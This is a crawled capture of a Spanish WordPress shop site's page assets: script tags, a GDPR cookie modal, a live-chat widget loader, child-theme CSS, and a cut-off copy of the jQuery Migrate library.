( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16
body_size: 3853
content:
/*
Theme Name: Madara - Child
Description:  Madara Child-Theme
Author:       Madara
Author URI:   http://demo.mangabooth.com/
Template: madara
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, translation-ready
Version: 1.0.1.1
*/
.main-navigation_wrap > .wrap_branding {
	position: absolute;top: -83px;
}	
li.product {
	border: solid 2px;
	border-color: #000;
	background-color: #fff;
}
body {
    font-family: 'Andale Sans';
    font-size: 14px;
    line-height: 1.5;
	font-display: swap;
    color: #ffffff;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
	background-color: #a82522 !important;
}
option {
	background-color: #333;
}
p {
    color: #827f7f;
}
.c-user_item > span {
    color: #fff !important;
}
.tribe-events-button {
	color: #fff !important;
}
.page-numbers {
	color: #000 !important;
}
.sub-menu li {
	background-color: #333 !important;
}
.main-menu {
	background-color: #000;
}
.sub-menu a:hover {
	color: #333 !important;
	background-color: #eb3349 !important;
}
.sub-menu a {
	background-color: #fff;
}
.nav a {
	margin: 3px;
}
.woocommerce-Tabs-panel {
	border: solid 2px;
	margin-top: -22px !important;
	padding: 7px !important;
}
h2:hover {
    color: #fff !important;	
}
.mega-current-menu-item {
	background-color: #A82522 !important;
}
@media (min-width: 1200px) {
	.container, .container-lg, .container-md, .container-sm, .container-xl {
		max-width: 100% !important;
	}
	.logo-ajustes {
		position: absolute;
		top: -16px;
		left: 6px;
		z-index: 99;
		width: 414px !important;
		max-width: 200% !important;
	}
	.login2 {
		margin-left: 60%;
	}
}
@media (max-width: 1199px) {
	.c-woo-breadcrumb {
		display: none !important;
	}
	.logo-ajustes {
		width: 100% !important;
	}
	.c-togle__menu {
		float: right !important;
	}
	.login2 {
		display: none;
	}
	.blog-post-search {
		width: 50%; 
	}
}
@media (max-width: 769px) {
	ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
		width: 100%;
	}
}
.button  {
	background-color: #fff !important;
	border: solid 1px !important;
	color: #000 !important;
}
.tribe-events-single-section, .tribe-venue-url a, h2.tribe-events-single-section-title {
	color: #333 !important;	
}
#social {
	padding-top: 137px;
	font-size: 120%;	
}
.fa {
	padding: 3%;
	width: 12%;
	text-align: center;
	text-decoration: none;
	margin: 5px 2px;
}	
h2.woocommerce-loop-product__title {
	font-size: 0.8em !important;
}
h2.woocommerce-loop-product__title:over {
	font-size: 1em !important;
	color: #eb3349 !important;
}
li.menu-item > a {
	color: #333 !important;
	text-transform: uppercase !important;
}
ul.products img {
	border-bottom: 1.7px solid #333;
}
span.price {
	color: #eb3349 !important;
}
ins > span.amount {
	color: #eb3349 !important;
}
del.woocommerce-Price-amount {
	color: #000 !important;
}
.woocommerce ul.products li.product .price {
	color: #000;
}
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
   
}
.woocommerce ul.products li.product .button {
	padding: 7px !important; 
}
.added_to_cart {
	color: #eb3349 !important;
}
.entry-meta {
	display: none;
}
.c-blog-post .entry-content {
    color: #fff;
}
.woocommerce table.shop_table {
    border: 1px solid #fff;
}
input::placeholder {
    color: #e8dcdc;
    opacity: 1;
}
.remove {
	background-color: #fff;
}
.current {
	color: #000 !important;
	background-color: #ccc !important;
}
#description {
	color: #fff !important;
}
del {
    padding: 0px 4px 0px 4px;
}
ins > span {
	background-color: #fff;
    padding: 5px;	
}
.search-navigation {
	position: relative;
	top: -100px;
	float: right;
	padding-right: 40px;
	width: auto !important;
}
.main-menu {
	width: 100% !important;
}
.site-header .main-navigation .main-navigation_wrap {
	height: 80px !important;
	background-color: #a82522;
}
.site-header .main-navigation .main-menu ul.main-navbar > li > a {
    padding: 10px 0px 0px 0px !important;
}
ul.nav > li.menu-item > a {
	font-size: 0.8922em !important;
}
.autor {
	color: #3e3939;
}
.woocommerce-Price-amount {
	font-size: 18px !important;
}
h2:hover {
	color: #ccc !important;
}
h2 {
	padding: 1px !important;
}
.tachado {
	text-decoration:line-through;
}
tr:hover {
	color: #3e3939; 
}
.stock {
	color: #3e3939 !important;
}
.c-sidebar {
    padding: 0 !important;
}
body.page .c-page-content .content-area {
    margin-top: 0px;
}
.woocommerce div.product div.images img {
	padding: 1px 0px 0px 4px;
}
.flecha-categoria {
	height: 23px;
	width: 100%;
}
.add-carrito, .single_add_to_cart_button {
	width: 145px;
	margin-left: 82px !important;
	color: #fff !important;
	background-color: #a82522 !important;
}
.add-carrito:hover, .single_add_to_cart_button:hover {
	background-color: #000 !important;
}

.cart-contents {
    position: relative;
    display: flex !important;
    flex-flow: column nowrap;
    justify-content: center;
}

.cart-contents:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;	
    content: url("/wp-content/themes/madara-child/img/carrito.png") !important;
    font-size: 30px;
    color: #FF1493;
}

.cart-contents:hover {
    text-decoration: none;
}

.cart-contents-count {
	position: absolute;
    top: 15px;
   	right: 1px;
   	transform: translateY(-105%) translateX(25%);
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 12px;
	line-height: 22px;
	height: 22px;
   	width: 22px;
	vertical-align: middle;
	text-align: center;
	color: #fff;
	background: #000;
	border-radius: 50%;
	padding: 1px;  
}
ul#mega-menu-primary_menu {
	background-color: #000 !important;
	width: 100% !important; 
	float: right !important;
}
div#mega-menu-wrap-primary_menu, ul#mega-menu-wrap-primary_menu {
	background-color: #a82522 !important;
}
ul#mega-menu-wrap-primary_menu {
	max-width: 84px;
}
ul#mega-menu-primary_menu {
	padding-left: 0px !important;
	text-align: center !important;
}
div#mega-menu-wrap-primary_menu {
	padding-left: 0px !important;
	margin-left: 23.5% !important;
}
.mega-indicator {
	display: none !important;
}
.li-footer {
	background-color: #000 !important;
	font-size: 1.5em !important;
	width: 28.75% !important;
}
.info11, .info12 {
	float: left;
}
.info13 {
	float: right;
}
.recibe {
	background-color: #a82522;
	margin-top: 52px;
	padding: 30px;	
}
.horarios1 table tr, th {
	border: none !important;
}
.copyright > p{
	background-color: #a82522 !important;
	padding: 40px !important;
	color: #fff !important;
}
#banner2 {
	background-color: #000;
	width: 100%;
	height: 31px;
	margin-top: -35px;
	color: #a82522;
	border-bottom: 0.5px solid #665454;
	padding-left: 18.5%;
    padding-right: 8%;
	font-size: 0.7rem;
	padding-top: 2px;
}
#primary {
	padding-top: 0px !important;
}
.seguro {
	width: 20px;margin: 0px 7px -5px 10%;	
}
.reparto {
	width: 28px;margin: 0px 7px -5px 10%;	
}
.descuento {
	width: 19px;margin: 0px 7px -5px 10%;	
}
.site-content {
	margin-top: -20px !important;
}
.fa:hover {
    opacity: 0.7;
}
.fa-facebook {
  background: #3B5998;
  color: white;
}
.fa-twitter {
  background: #55ACEE;
  color: white;
}

.fa-google {
  background: #dd4b39;
  color: white;
}

.fa-linkedin {
  background: #007bb5;
  color: white;
}

.fa-youtube {
  background: #bb0000;
  color: white;
}

.fa-instagram {
  background: #125688;
  color: white;
}

.fa-pinterest {
  background: #cb2027;
  color: white;
}

.fa-snapchat-ghost {
  background: #fffc00;
  color: white;
  text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
}

.fa-skype {
  background: #00aff0;
  color: white;
}

.fa-android {
  background: #a4c639;
  color: white;
}

.fa-dribbble {
  background: #ea4c89;
  color: white;
}

.fa-vimeo {
  background: #45bbff;
  color: white;
}

.fa-tumblr {
  background: #2c4762;
  color: white;
}

.fa-vine {
  background: #00b489;
  color: white;
}

.fa-foursquare {
  background: #45bbff;
  color: white;
}

.fa-stumbleupon {
  background: #eb4924;
  color: white;
}

.fa-flickr {
  background: #f40083;
  color: white;
}

.fa-yahoo {
  background: #430297;
  color: white;
}

.fa-soundcloud {
  background: #ff5500;
  color: white;
}

.fa-reddit {
  background: #ff5700;
  color: white;
}

.fa-rss {
  background: #ff6600;
  color: white;
}
.search-wrap {
	padding-top: 20px !important;
}
.c-blog_item {
	background-color: #000;
	text-align: center !important;
	border: 1px solid !important;
	padding: 25px !important;
}
#buscar {
	background-color: #fff !important;
	border: 3px solid #000 !important;
	padding: 13px 115px 13px 15px !important;
	color: #000;
	margin-left: 15%;
}
#buscar:hover {
	color: #fff !important;
	background-color: #000 !important;
}
#buscar::placeholder {
	color: #000 !important;
}
.c-woo-breadcrumb > li {
	display: inline-block !important;
}
.main-col-inner {
	padding: 20px !important;
}
.recibe {
	color: #fff !important;
}
.term-description > p {
	color: #fff;
}
td.product-name > a, .qty {
	color: #a82522 !important;
}
.woocommerce-Price-amount {
	color: #827f7f !important;	
}
#coupon_code::placeholder {
	color: #827f7f !important;
}
[name="update_cart"]:hover, a.checkout-button:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
table.shop_table_responsive, 
.posted_in, 
.woocommerce-order-overview,
.wc-bacs-bank-details {
	color: #827f7f !important;
}
#mega-menu-item-260 {
	z-index: 999 !important;
}
.user_login {
	color: #a82522 !important;
}
#coupon_code {
	color: #888080 !important;
}
.shop_table {
	color: #a82522;
}
select {
	color: #a82522 !important;
}
.user_email, .user_pass, #user_reset, .to-login, .reset, .register {
	color: #000 !important;
}
.tribe-common--breakpoint-full {
	margin-top: 20px !important;
	background-color: #fff !important;
}
.tribe-common-l-container {
	background-color: #fff;
}
.tribe-common-c-btn, .tribe-events-c-ical__link {
    background-color: #a82522 !important;
    color: #000 !important;
	border: none !important;
}
.tribe-common-c-btn:hover, .tribe-events-c-ical__link:hover {
    background-color: #000 !important;
    color: #fff !important;
	border: none !important;
}
#tribe-events-content {
	margin-top: 20px !important;
	background-color: #fff;
	padding: 20px 5% 10px 5%;
}
#tribe-events-pg-template {
	max-width: 100% !important;
    color: #fff !important;
}
.tribe-events-cost, .tribe-events-gcal, .tribe-events-ical {
	color: #a82522 !important;
	font-size: 1.5em !important;
}
.tribe-events-event-image {
    text-align: center !important;
}
.tribe-events 
.tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date, 
.tribe-events .tribe-events-calendar-month__day--current 
.tribe-events-calendar-month__day-date-link {
	color: #a82522 !important;
}
.tribe-common-c-btn-border-small {
	background-color: #a82522 !important;
}
.tribe-common-c-btn-border-small:hover {
	color: #fff !important;
	background-color: #000 !important;
}
.tribe-events .tribe-events-calendar-day__event--featured:after {
	background-color: #a82522 !important;
}
.tribe-events-calendar-day__event-datetime-featured-text {
	color: #a82522 !important;
}
.c-blog-post .entry-content {
	color: #333 !important;
}
::-webkit-input-placeholder,
::-moz-placeholder,
::-ms-placeholder,
::placeholder {
	color: #000 !important;
}
#submit_redsys_payment_form:hover, .cancel:hover {
	color: #fff !important;
	background-color: #a82522 !important;
}
.cn-button.wp-default {
    color: #000 !important;
    background: #fff !important;
}
.cn-button.wp-default:hover {
    color: #fff !important;
    background: #a82522 !important;
}
@media (min-width: 6001px) {
	#blog-post-search {
		width: 30% !important;
	}
}
@media (max-width: 600px) {
	#blog-post-search {
		width: 90% !important;
	}
}
@media (max-width: 768px) {
	.body-wrap {
		padding-bottom: 22px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 994px) {  
	.search-sidebar {
		top: -163px;
	}
	.style-1 {
		background-color: #fff;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 100px) {  
	.main-navigation {
		background-color: #a82522;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 769px) {  
	.woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
		float: none !important;
		width: 100% !important;
	}
}
@media only screen and (max-width: 1051px) and (min-width: 100px) {  
	.woocommerce-page div.product div.images {
		width: 100% !important;
		float: none !important;
	}
	.woocommerce div.product div.summary {
		width: 100% !important;
		float: none !important;
	}
	#add-articulo {
		width: 111px !important;
		margin-left: 10px !important;
	}
	ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product {
		width: 100% !important;
		float: none !important;		
	}
	.texto-flecha {
		padding: 0px 0px 0px 152px !important;
	}
	.texto-flecha-blaca {
		padding: 0px 0px 0px 152px !important;
	}
}
.reserva {
	color: #a82522;
	font-size: 12px;
}
.instock {
	color: #a82522;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
	color: #000 !important;
}
.reset-password {
	color: #a82522 !important;
}
input[name=pass_1], input[name=pass_2], input.user_pass, input.user_login, input#captcha_code {
	color: #a82522 !important;
}
.site-header .search-main-menu form input[type=submit] {
	top: 90px !important;
	padding-right: 0px;
}
.woocommerce img, .woocommerce-page img {
  margin-top: 0px !important;
}
.bottoncarpre{
   color: orange;
}
.bottoncarpen{
   color: #000;
}
.bottoncarag{
   color: red;
}
.c-woo-breadcrumb {
    font-size: 12px !important;
    color: #fff !important;
    margin: 0 !important;
    padding: 0 !important;
	height: 35px !important;
}

.c-woo-breadcrumb > li {
	padding-top: 10px !important;
}
.addtocart:hover {
	background-color: #a82522 !important;
}
.texb1 {
    position: relative;
    top: 5px;
}
#spiderman {
    position: absolute;
    top: -8px;
    right: 190px;
}
.main-navbar {
    padding-left: 20%;
    padding-right: 27%;
}
.mega-menu-link {
	font-size: 0.8rem !important;
}
.search-main-menu > li {
	right: 8% !important;
}
#submenu_ {
	z-index: 999;
	position: relative;	
}
@media (max-width: 480px) {
    .site-header .main-navigation.style-1 .search-navigation {
        position: absolute !important;
        right: -282px !important;
        top: -139% !important;
		padding-left: 3px;
    }
	.a_img {
		margin-right: 535px;
    }
	.main-menu-search {
		position: relative;
		z-index: 999 !important;
		top: -35px;
        left: 54px;
	}
	#buscar {
		width: 100% !important;
	}
}
#buscar2 {
  background-color: #fff !important;
  border: 3px solid #000 !important;
  color: #000;
}

#buscar2:hover {
	color: #fff;
	background-color: #000;
}
#buscar2::placeholder {
	color: #000;
	
}
#buscar2:hover::placeholder {
	color:#fff;
	background-color: #000;
}
.trbuscar2:hover {
	background-color: #a82522 !important;
}
.tdbuscar2 {
	border: none !important;
}
.a_img {
	margin-right: 535px;
}
#displayflex {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#displayflex > * {
  z-index:999;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7393
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: 